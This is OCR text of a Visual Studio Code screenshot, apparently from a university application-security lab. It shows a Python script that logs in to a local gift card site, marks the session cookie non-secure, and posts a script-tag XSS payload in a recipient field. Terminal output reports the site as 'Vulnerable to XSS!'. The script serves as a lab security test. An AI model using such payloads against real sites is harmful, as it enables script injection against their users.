 Activities
Terminal
Mar 28 18:55
hr2340-xss.py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
RUN AND DEBUG: RUN
Run and Debug
To customize Run and Debug, open
a folder and create a launch.json file.
Show all automatic debug
configurations.
24
hr2340-xss.py U
home > nyuappsec > AppSec2 > hr2340-xss.py > ...
1 #!/usr/bin/python3
2
3 import requests
4
5 session = requests.Session()
6
7 # login post request to get sessionid cookie
8 credentials = { "uname" : "hitha" , "pword" : "nyuappsec", }
9 request1 = session.post("http://127.0.0.1/login", data = credentials)
10 if (request1.status_code != 200):
11 print("Status code: ", request1.status_code)
12 print("Response: ", request1.text)
13
14 # Making sessionid cookie non-secure
15 list(session.cookies)[0].secure = False
16
17 # Sending malicious string in POST request
18 bad_string = "<script>alert('hitha')</script>"
19 malicious_recepient_input = { "amount" : "20", "username" : bad_string, }
20 request2 = session.post("http://127.0.0.1/gift/0", data = malicious_recepient_input)
21 if (request2.status_code != 200):
22 print("Status code: ", request2.status_code)
23 print("Response: ", request2.text)
24
25 if (bad_string in request2.text):
26 print("Vulnerable to XSS!")
27 else:
28 print("Not Vulnerable to XSS!")
nyuappsec@ubuntu: ~/AppSec2
nyuappsec@ubuntu: ~/AppSec2/Giftc...
nyuappsec@ubuntu: ~/AppSec2
nyuappsec@ubuntu:~/AppSec2/GiftcardSite$ cd ..
nyuappsec@ubuntu:~/AppSec2$ python3 hr2340-xss.py
nyuappsec@ubuntu:~/AppSec2$ python3 hr2340-xss.py
Vulnerable to XSS!
nyuappsec@ubuntu:~/AppSec2$
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Python Debug Console
nyuappsec@ubuntu:~/AppSec2$ /usr/bin/env /bin/python3 /home/nyuappsec/.vscode/extensions/ms-python.python-2022.2.1924087327/pythonFiles/lib/python/debugpy/launcher 39949 -- /home/nyuappse
c/AppSec2/hr2340-xss.py
nyuappsec@ubuntu:~/AppSec2$ cd /home/nyuappsec/AppSec2 ; /usr/bin/env /bin/python3 /home/nyuappsec/.vscode/extensions/ms-python.python-2022.2.1924087327/pythonFiles/lib/python/debugpy/lau
ncher 39317 -- /home/nyuappsec/AppSec2/hr2340-xss.py
nyuappsec@ubuntu:~/AppSec2$
Do you want to install the recommended extensions for
Python?
Install
Show Recommendations
main* 0 0
Ln 22, Col 28 Spaces: 4 UTF-8 LF Python 3.8.10 64-bit